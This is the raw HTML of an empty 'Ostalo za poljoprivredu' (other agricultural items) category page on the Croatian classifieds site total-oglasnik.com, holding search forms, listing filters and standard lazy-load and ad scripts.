/*styling za bottom description na lokacijama*/
.bottom-location-description {
    margin-top: 30px!important;
    padding: 20px;
    background: #ffffff;
    border: 1px solid #ddd;
    border-radius: 0px;
    font-size: 16px;
    line-height: 1.6;
}		</style>
		<div class="astm-search-menu-wrapper is-menu-wrapper"><div><span class=" astm-search-menu is-menu is-dropdown"><a title="" href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
					<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=9736 class="is-search-form is-form-style is-form-style-3 is-form-id-9736 is-ajax-search" action="https://total-oglasnik.com/" method="get" role="search" ><label for="is-search-input-9736"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-9736" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span data-bg="https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif" class="is-loader-image rocket-lazyload" style="display: none;" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="9736" /></form><div class="search-close"></div></span></div></div><style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #a239ca;}body .popup-search-close:after, body .search-close:after { border-color: #a239ca;}body .popup-search-close:before, body .search-close:before { border-color: #a239ca;}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7574250855199597"
     crossorigin="anonymous"></script>
<meta name="google-adsense-account" content="ca-pub-7574250855199597">
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.rtcl-loading-overlay:before{--wpr-bg-3df439cd-35ce-4f29-961d-00b409f64d43: url('https://total-oglasnik.com/wp-content/plugins/classified-listing/assets/images/spinner.gif');}.rtcl-slider-wrapper .rtcl-slider-video-thumb:before{--wpr-bg-d4478413-5220-4575-82e8-bb2954d7043a: url('https://total-oglasnik.com/wp-content/plugins/classified-listing/assets/images/video-play.png');}.kk-star-ratings .kksr-stars .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars .kksr-star:hover ~ .kksr-star .kksr-icon{--wpr-bg-41252427-d6da-469d-8135-874b8f3cea1c: url('https://total-oglasnik.com/wp-content/plugins/kk-star-ratings/src/core/public/svg/inactive.svg');}.kk-star-ratings .kksr-stars .kksr-stars-active .kksr-star .kksr-icon{--wpr-bg-eecbc62c-499e-4300-8ba3-91202856fd97: url('https://total-oglasnik.com/wp-content/plugins/kk-star-ratings/src/core/public/svg/active.svg');}.kk-star-ratings.kksr-disabled .kksr-stars .kksr-stars-active .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars:hover .kksr-star .kksr-icon{--wpr-bg-521d2992-3f8b-42da-aa3d-5403b3191ccf: url('https://total-oglasnik.com/wp-content/plugins/kk-star-ratings/src/core/public/svg/selected.svg');}.theme-banner{--wpr-bg-16c876ea-0edf-4bea-976a-0ff7f6710bb3: url('https://total-oglasnik.com/wp-content/uploads/2019/10/home-big-banner2.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".rtcl-loading-overlay","style":".rtcl-loading-overlay:before{--wpr-bg-3df439cd-35ce-4f29-961d-00b409f64d43: url('https:\/\/total-oglasnik.com\/wp-content\/plugins\/classified-listing\/assets\/images\/spinner.gif');}","hash":"3df439cd-35ce-4f29-961d-00b409f64d43","url":"https:\/\/total-oglasnik.com\/wp-content\/plugins\/classified-listing\/assets\/images\/spinner.gif"},{"selector":".rtcl-slider-wrapper .rtcl-slider-video-thumb","style":".rtcl-slider-wrapper .rtcl-slider-video-thumb:before{--wpr-bg-d4478413-5220-4575-82e8-bb2954d7043a: url('https:\/\/total-oglasnik.com\/wp-content\/plugins\/classified-listing\/assets\/images\/video-play.png');}","hash":"d4478413-5220-4575-82e8-bb2954d7043a","url":"https:\/\/total-oglasnik.com\/wp-content\/plugins\/classified-listing\/assets\/images\/video-play.png"},{"selector":".kk-star-ratings .kksr-stars .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars .kksr-star ~ .kksr-star .kksr-icon","style":".kk-star-ratings .kksr-stars .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars .kksr-star:hover ~ .kksr-star .kksr-icon{--wpr-bg-41252427-d6da-469d-8135-874b8f3cea1c: url('https:\/\/total-oglasnik.com\/wp-content\/plugins\/kk-star-ratings\/src\/core\/public\/svg\/inactive.svg');}","hash":"41252427-d6da-469d-8135-874b8f3cea1c","url":"https:\/\/total-oglasnik.com\/wp-content\/plugins\/kk-star-ratings\/src\/core\/public\/svg\/inactive.svg"},{"selector":".kk-star-ratings .kksr-stars .kksr-stars-active .kksr-star .kksr-icon","style":".kk-star-ratings .kksr-stars .kksr-stars-active .kksr-star .kksr-icon{--wpr-bg-eecbc62c-499e-4300-8ba3-91202856fd97: url('https:\/\/total-oglasnik.com\/wp-content\/plugins\/kk-star-ratings\/src\/core\/public\/svg\/active.svg');}","hash":"eecbc62c-499e-4300-8ba3-91202856fd97","url":"https:\/\/total-oglasnik.com\/wp-content\/plugins\/kk-star-ratings\/src\/core\/public\/svg\/active.svg"},{"selector":".kk-star-ratings.kksr-disabled .kksr-stars .kksr-stars-active .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars .kksr-star .kksr-icon","style":".kk-star-ratings.kksr-disabled .kksr-stars .kksr-stars-active .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars:hover .kksr-star .kksr-icon{--wpr-bg-521d2992-3f8b-42da-aa3d-5403b3191ccf: url('https:\/\/total-oglasnik.com\/wp-content\/plugins\/kk-star-ratings\/src\/core\/public\/svg\/selected.svg');}","hash":"521d2992-3f8b-42da-aa3d-5403b3191ccf","url":"https:\/\/total-oglasnik.com\/wp-content\/plugins\/kk-star-ratings\/src\/core\/public\/svg\/selected.svg"},{"selector":".theme-banner","style":".theme-banner{--wpr-bg-16c876ea-0edf-4bea-976a-0ff7f6710bb3: url('https:\/\/total-oglasnik.com\/wp-content\/uploads\/2019\/10\/home-big-banner2.jpg');}","hash":"16c876ea-0edf-4bea-976a-0ff7f6710bb3","url":"https:\/\/total-oglasnik.com\/wp-content\/uploads\/2019\/10\/home-big-banner2.jpg"}]; const rocket_excluded_pairs = [];</script></head>
<body class="archive tax-rtcl_category term-ostalo-za-poljoprivredu term-1314 wp-theme-classima wp-child-theme-classima-child rtcl rtcl-page rtcl-archive-no-sidebar rtcl-no-js classima header-style-2 footer-style-1 banner-enabled has-sidebar left-sidebar elementor-default elementor-kit-2161">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		    <header id="site-header" class="site-header">
		<div class="top-header">
	<div class="container">
		<div class="top-header-inner">
							<div class="tophead-left">
					<ul class="tophead-info">
																									<li><i class="fa fa-envelope" aria-hidden="true"></i><a href="mailto:info@total-oglasnik.com">info@total-oglasnik.com</a></li>
											</ul>
				</div>
								</div>
	</div>
</div>		<div class="main-header">
	<div class="container">
		<div class="main-header-inner">
    <div class="site-branding">

                    <a class="dark-logo" href="https://total-oglasnik.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2083'%3E%3C/svg%3E" width="250" height="83"  alt="Total Oglasnik" data-lazy-src="https://total-oglasnik.com/wp-content/uploads/2022/07/oglasnik-mali-oglasi.png"><noscript><img src="https://total-oglasnik.com/wp-content/uploads/2022/07/oglasnik-mali-oglasi.png" width="250" height="83"  alt="Total Oglasnik"></noscript></a>
        
                    <a class="light-logo" href="https://total-oglasnik.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2083'%3E%3C/svg%3E" height="83" width="250" alt="Total Oglasnik" data-lazy-src="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png"><noscript><img src="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png" height="83" width="250" alt="Total Oglasnik"></noscript></a>
        
    </div>
	<div class="main-navigation-area">
		<div id="main-navigation" class="main-navigation"><nav class="menu-glavni-container"><ul id="menu-glavni" class="menu"><li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2560"><a href="https://total-oglasnik.com/">Početna</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568"><a href="https://total-oglasnik.com/moj-racun/">Moj Profil</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2569"><a href="https://total-oglasnik.com/moj-racun/">Prijava/Registracija</a></li>
<li id="menu-item-9733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9733"><a href="https://total-oglasnik.com/upute-za-postavljanje-oglasa/">Kako postaviti oglas</a></li>
<li id="menu-item-3297" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3297"><a href="https://total-oglasnik.com/blog/">Blog/Savjeti</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=9736 class="is-search-form is-form-style is-form-style-3 is-form-id-9736 is-ajax-search" action="https://total-oglasnik.com/" method="get" role="search" ><label for="is-search-input-9736"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-9736" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span data-bg="https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif" class="is-loader-image rocket-lazyload" style="display: none;" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="9736" /></form><div class="search-close"></div></li></ul></nav></div>
	</div>

	
		<div class="header-icon-area">

							<a class="header-chat-icon rtcl-chat-unread-count" title="Chat" href="https://total-oglasnik.com/moj-racun/chat/"><i class="far fa-comments" aria-hidden="true"></i></a>
			
							<a class="header-login-icon" data-toggle="tooltip" title="Login/Register" href="https://total-oglasnik.com/moj-racun/"><i class="far fa-user" aria-hidden="true"></i></a>
			
							<div class="header-btn-area">
					<a class="header-btn" href="https://total-oglasnik.com/objavi-oglas/"><i class="fas fa-plus" aria-hidden="true"></i>Objavi Oglas</a>
				</div>
					</div>
		
	</div>	</div>
</div>    </header>
	
    <div class="rt-header-menu mean-container" id="meanmenu">
        <div class="mean-bar">
            <a class="mean-logo-area" href="https://total-oglasnik.com/"
               alt="Total Oglasnik"><img class="logo-small" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2083'%3E%3C/svg%3E" width="250" height="83" alt="Total Oglasnik" data-lazy-src="https://total-oglasnik.com/wp-content/uploads/2022/07/oglasnik-mali-oglasi.png" /><noscript><img class="logo-small" src="https://total-oglasnik.com/wp-content/uploads/2022/07/oglasnik-mali-oglasi.png" width="250" height="83" alt="Total Oglasnik" /></noscript></a>
			<div class="header-mobile-icons"><a class="header-btn header-menu-btn header-menu-btn-mob" href="https://total-oglasnik.com/objavi-oglas/"><i class="fas fa-plus" aria-hidden="true"></i><span>Objavi Oglas</span></a><a class="header-chat-icon header-chat-icon-mobile rtcl-chat-unread-count" href="https://total-oglasnik.com/moj-racun/chat/"><i class="far fa-comments" aria-hidden="true"></i></a><a class="header-login-icon header-login-icon-mobile" href="https://total-oglasnik.com/moj-racun/"><i class="far fa-user" aria-hidden="true"></i></a></div>            <span class="sidebarBtn ">
            <span></span>
        </span>

        </div>
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
				<nav class="menu-glavni-container"><ul id="menu-glavni-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2560"><a href="https://total-oglasnik.com/">Početna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568"><a href="https://total-oglasnik.com/moj-racun/">Moj Profil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2569"><a href="https://total-oglasnik.com/moj-racun/">Prijava/Registracija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9733"><a href="https://total-oglasnik.com/upute-za-postavljanje-oglasa/">Kako postaviti oglas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3297"><a href="https://total-oglasnik.com/blog/">Blog/Savjeti</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=9736 class="is-search-form is-form-style is-form-style-3 is-form-id-9736 is-ajax-search" action="https://total-oglasnik.com/" method="get" role="search" ><label for="is-search-input-9736"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-9736" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span data-bg="https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif" class="is-loader-image rocket-lazyload" style="display: none;" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="9736" /></form><div class="search-close"></div></li></ul></nav>            </div>
        </div>
    </div>
	    <div class="main-header-inner mobile-header-search">
        <div class="main-navigation-area">
            <form action="https://total-oglasnik.com/listing-category/strojevi/poljoprivredni-strojevi-i-alati/ostalo-za-poljoprivredu/"
                  class="form-inline rtcl-widget-search-form rtcl-search-inline-form classima-listing-search-form rtin-style-popup">
									                        <div class="rtin-loc-space">
                            <div class="form-group">
								                                    <div class="rtcl-search-input-button rtcl-search-input-location">
                                            <span class="search-input-label location-name">
                                                Odaberi lokaciju                                            </span>
                                        <input type="hidden" class="rtcl-term-field" name="rtcl_location"
                                               value="">
                                    </div>
								                            </div>
                        </div>
									
				                    <div class="rtin-key-space">
                        <div class="form-group">
                            <div class="rtcl-search-input-button rtin-keyword">
                                <input type="text" data-type="listing" name="q" class="rtcl-autocomplete"
                                       placeholder="Unesi pojam pretrage ..."
                                       value=""/>
                            </div>
                        </div>
                    </div>
				
                <div class="rtin-btn-holder">
                    <button type="submit" class="rtin-search-btn rdtheme-button-1"><i class="fas fa-search"
                                                                                      aria-hidden="true"></i></button>
                </div>
            </form>
        </div>
    </div>
		<div id="content" class="site-content">
				<div class="theme-banner">
		<div class="container">
			<div class="banner-content">
				<h1 class="entry-title">Ostalo za poljoprivredu</h1>
									<div class="main-breadcrumb"><nav aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://total-oglasnik.com/" rel="home" itemprop="item"><span itemprop="name">Početna</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://total-oglasnik.com/listing-category/strojevi/" itemprop="item"><span itemprop="name">Strojevi i alati</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://total-oglasnik.com/listing-category/strojevi/poljoprivredni-strojevi-i-alati/" itemprop="item"><span itemprop="name">Poljoprivredni strojevi i alati</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span class="last-breadcrumb-item" itemprop="name">https://total-oglasnik.com/</span>Ostalo za poljoprivredu</span><meta itemprop="position" content="4" /></li></ul></nav></div>
							</div>
		</div>
	</div>
			<div class="banner-search">
			<div class="container">
				<div class="rtcl classima-listing-search">
					<div class="rtcl rtcl-search rtcl-search-inline classima-listing-search">
    <form action="https://total-oglasnik.com/listing-category/strojevi/poljoprivredni-strojevi-i-alati/ostalo-za-poljoprivredu/"
          class="form-vertical rtcl-widget-search-form rtcl-search-inline-form classima-listing-search-form rtin-style-popup">
					                <div class="rtin-loc-space">
                    <div class="form-group">
						                            <div class="rtcl-search-input-button rtcl-search-input-location">
                                <span class="search-input-label location-name">
                                    Odaberi lokaciju                                </span>
                                <input type="hidden" class="rtcl-term-field" name="rtcl_location"
                                       value="">
                            </div>
						
                    </div>
                </div>
					
		            <div class="rtin-cat-space">
                <div class="form-group">
					                        <div class="rtcl-search-input-button rtcl-search-input-category">
                            <span class="search-input-label category-name">
                                Ostalo za poljoprivredu                            </span>
                            <input type="hidden" name="rtcl_category" class="rtcl-term-field"
                                   value="ostalo-za-poljoprivredu">
                        </div>
					
                </div>
            </div>
		
		
		            <div class="rtin-key-space">
                <div class="form-group">
                    <div class="rtcl-search-input-button rtin-keyword">
                        <input type="text" data-type="listing" name="q" class="rtcl-autocomplete"
                               placeholder="Unesi pojam pretrage ..."
                               value=""/>
                    </div>
                </div>
            </div>
		
        <div class="rtin-btn-holder rtin-btn-holder">
            <button type="submit" class="rtin-search-btn rdtheme-button-1"><i class="fas fa-search"
                                                                              aria-hidden="true"></i>Pretraži            </button>
        </div>
    </form>
</div>				</div>
			</div>
		</div>
	
    <div id="primary" class="content-area classima-listing-archive rtcl">
        <div class="container">
						                <div class="row">

					                        <div class="col-xl-3 col-lg-4 col-sm-12 col-12"><a id="classima-toggle-sidebar" href="#">Filtriraj oglase</a>

<aside class="sidebar-widget-area sidebar-listing-archive">
				<div class="rtcl-widget-filter-wrapper ">
							<a id="rtcl-toggle-filter-mobile" href="#">Toggle Filter</a>
						<div id="rtcl-widget-filter-6" class="widget rtcl rtcl-widget-filter-class"><h3 class="widgettitle">Filtriraj oglase</h3><div class="panel-block">
	    <form class="rtcl-filter-form"
          action="https://total-oglasnik.com/listing-category/strojevi/poljoprivredni-strojevi-i-alati/ostalo-za-poljoprivredu/">
		        <div class="ui-accordion">
			<div class="rtcl-ad-type-filter ui-accordion-item is-open">
									                <a class="ui-accordion-title">
									                    <span>Vrsta oglasa</span>
									                    <span class="ui-accordion-icon rtcl-icon rtcl-icon-anchor"></span>
									                </a>
									                <div class="ui-accordion-content"><ul class='ui-link-tree is-collapsed'><li class='ui-link-tree-item ad-type-prodaja'><input id='filters-ad-type-values-prodaja' name='filters[ad_type]'  value='prodaja' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Prodaja</a></li><li class='ui-link-tree-item ad-type-kupnja'><input id='filters-ad-type-values-kupnja' name='filters[ad_type]'  value='kupnja' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Kupnja</a></li><li class='ui-link-tree-item ad-type-najam'><input id='filters-ad-type-values-najam' name='filters[ad_type]'  value='najam' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Najam</a></li><li class='ui-link-tree-item ad-type-poklanjam'><input id='filters-ad-type-values-poklanjam' name='filters[ad_type]'  value='poklanjam' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Poklanjam</a></li><li class='ui-link-tree-item ad-type-zamjena'><input id='filters-ad-type-values-zamjena' name='filters[ad_type]'  value='zamjena' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Zamjena</a></li><li class='ui-link-tree-item ad-type-nudim'><input id='filters-ad-type-values-nudim' name='filters[ad_type]'  value='nudim' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Nudim</a></li><li class='ui-link-tree-item ad-type-trazim'><input id='filters-ad-type-values-trazim' name='filters[ad_type]'  value='trazim' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Trazim</a></li><li class="is-opener"><span class="rtcl-more"><i class="rtcl-icon rtcl-icon-plus-circled"></i><span class="text">Prikaži još</span></span></li></ul></div>
									            </div><div class="rtcl-category-filter ui-accordion-item is-open">
					                <a class="ui-accordion-title">
					                    <span>Kategorija</span>
					                    <span class="ui-accordion-icon rtcl-icon rtcl-icon-anchor"></span>
					                </a>
					                <div class="ui-accordion-content rtcl-ajax-load" data-settings="{&quot;taxonomy&quot;:&quot;rtcl_category&quot;,&quot;parent&quot;:0,&quot;instance&quot;:{&quot;title&quot;:&quot;Filtriraj oglase&quot;,&quot;search_by_category&quot;:1,&quot;show_icon_image_for_category&quot;:1,&quot;search_by_location&quot;:1,&quot;search_by_ad_type&quot;:1,&quot;search_by_custom_fields&quot;:1,&quot;search_by_price&quot;:1,&quot;hide_empty&quot;:0,&quot;show_count&quot;:1,&quot;ajax_load&quot;:1,&quot;taxonomy_reset_link&quot;:1,&quot;radius_search&quot;:0,&quot;wpfcnot&quot;:1,&quot;current_taxonomy&quot;:{&quot;rtcl_location&quot;:&quot;&quot;,&quot;rtcl_category&quot;:{&quot;term_id&quot;:1314,&quot;name&quot;:&quot;Ostalo za poljoprivredu&quot;,&quot;slug&quot;:&quot;ostalo-za-poljoprivredu&quot;,&quot;term_group&quot;:0,&quot;term_taxonomy_id&quot;:1314,&quot;taxonomy&quot;:&quot;rtcl_category&quot;,&quot;parent&quot;:1288,&quot;count&quot;:1,&quot;filter&quot;:&quot;raw&quot;,&quot;term_order&quot;:&quot;13&quot;},&quot;rtcl_tag&quot;:&quot;&quot;}}}"></div>
					            </div><div class="rtcl-location-filter ui-accordion-item is-open">
					                <a class="ui-accordion-title">
					                    <span>Lokacija</span>
					                    <span class="ui-accordion-icon rtcl-icon rtcl-icon-anchor"></span>
					                </a>
					                <div class="ui-accordion-content rtcl-ajax-load" data-settings="{&quot;taxonomy&quot;:&quot;rtcl_location&quot;,&quot;parent&quot;:0,&quot;instance&quot;:{&quot;title&quot;:&quot;Filtriraj oglase&quot;,&quot;search_by_category&quot;:1,&quot;show_icon_image_for_category&quot;:1,&quot;search_by_location&quot;:1,&quot;search_by_ad_type&quot;:1,&quot;search_by_custom_fields&quot;:1,&quot;search_by_price&quot;:1,&quot;hide_empty&quot;:0,&quot;show_count&quot;:1,&quot;ajax_load&quot;:1,&quot;taxonomy_reset_link&quot;:1,&quot;radius_search&quot;:0,&quot;wpfcnot&quot;:1,&quot;current_taxonomy&quot;:{&quot;rtcl_location&quot;:&quot;&quot;,&quot;rtcl_category&quot;:{&quot;term_id&quot;:1314,&quot;name&quot;:&quot;Ostalo za poljoprivredu&quot;,&quot;slug&quot;:&quot;ostalo-za-poljoprivredu&quot;,&quot;term_group&quot;:0,&quot;term_taxonomy_id&quot;:1314,&quot;taxonomy&quot;:&quot;rtcl_category&quot;,&quot;parent&quot;:1288,&quot;count&quot;:1,&quot;filter&quot;:&quot;raw&quot;,&quot;term_order&quot;:&quot;13&quot;},&quot;rtcl_tag&quot;:&quot;&quot;}}}"></div>
					            </div><div class="rtcl-custom-field-filter rtcl-custom-field-filter-checkbox ui-accordion-item ">
									                <a class="ui-accordion-title">
									                    <span>Stanje</span>
									                    <span class="ui-accordion-icon rtcl-icon rtcl-icon-anchor"></span>
									                </a>
									                <div class="ui-accordion-content"><ul class='ui-link-tree is-collapsed'><li class='ui-link-tree-item _field_2636-novo'><input id='filters_field_2636-values-novo' name='filters[_field_2636][]'  value='novo' type='checkbox' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Novo</a></li><li class='ui-link-tree-item _field_2636-rabljeno'><input id='filters_field_2636-values-rabljeno' name='filters[_field_2636][]'  value='rabljeno' type='checkbox' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Rabljeno</a></li><li class='ui-link-tree-item _field_2636-osteceno-neispravno'><input id='filters_field_2636-values-osteceno-neispravno' name='filters[_field_2636][]'  value='osteceno-neispravno' type='checkbox' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Oštećeno / neispravno</a></li><li class="is-opener"><span class="rtcl-more"><i class="rtcl-icon rtcl-icon-plus-circled"></i><span class="text">Show More</span></span></li></ul></div>
									            </div><div class="rtcl-price-filter ui-accordion-item is-open">
									                <a class="ui-accordion-title">
									                    <span>Cijena od - do</span>
									                    <span class="ui-accordion-icon rtcl-icon rtcl-icon-anchor"></span>
									                </a>
									                <div class="ui-accordion-content"><div class="rtcl-form-group">
										<div class="price-container">
								            <div class="rtcl-row">
								                <div class="rtcl-col-md-6 rtcl-col-6">
								                    <input type="number" name="filters[price][min]" class="rtcl-form-control" placeholder="min" value="">
								                </div>
								                <div class="rtcl-col-md-6 rtcl-col-6">
								                    <input type="number" name="filters[price][max]" class="rtcl-form-control" placeholder="max" value="">
								                </div>
								            </div>
								        </div>
							        </div></div>
									            </div>        </div>
				<div class="ui-buttons has-expanded">
			<button class="rtcl-btn rtcl-btn-primary rtcl-filter-btn">
				Filtriraj			</button>
					</div>
				<input type="hidden" name="rtcl_category" value="ostalo-za-poljoprivredu">
		<input type="hidden" name="rtcl_tag" value="">
		<input type="hidden" name="rtcl_location" value="">
		    </form>
	</div></div>		</div>
		</aside></div>
					
                    <div class="col-xl-9 col-lg-8 col-sm-12 col-12">

						
                        <div class="listing-archive-top rtcl-listings-actions">
                            <h2 class="rtin-title rtcl-result-count">Prikazujem 0 rezultata</h2>
                            <div class="listing-sorting">
								<form class="rtcl-ordering" method="get">
    <select name="orderby" class="orderby" aria-label="Listing order">
                    <option value="title-asc" >A do Z ( naslov )</option>
                    <option value="title-desc" >Z do A ( naslov )</option>
                    <option value="date-desc"  selected='selected'>Nedavno dodano ( najnovije )</option>
                    <option value="date-asc" >Datum objave ( najstarije )</option>
                    <option value="views-desc" >Najviše pregleda</option>
                    <option value="views-asc" >Najmanje pregleda</option>
                    <option value="price-asc" >Cijena: manja prema većoj</option>
                    <option value="price-desc" >Cijena: veća prema manjoj</option>
            </select>
    <input type="hidden" name="paged" value="1"/>
    </form>
								<div class="rtcl-view-switcher">
			<a class="rtcl-view-trigger" data-type="list"
		   href="/listing-category/strojevi/poljoprivredni-strojevi-i-alati/ostalo-za-poljoprivredu/?view=list"><i
				class="rtcl-icon rtcl-icon-th-list"> </i></a>
			<a class="rtcl-view-trigger active" data-type="grid"
		   href="/listing-category/strojevi/poljoprivredni-strojevi-i-alati/ostalo-za-poljoprivredu/?view=grid"><i
				class="rtcl-icon rtcl-icon-th-large"> </i></a>
	</div>
                            </div>
                        </div>

						
						
                        <div class="no-listing-found rtcl-listings rtcl-ajax-listings rtcl-grid-view columns-3 columns-sm-2 columns-xs-1">

															<div class="listing-archive-noresult">Oglasi nisu pronađeni</div>							
                        </div>

						
												                    </div>

					
                </div>
			        </div>
    </div>
</div><!-- #content -->
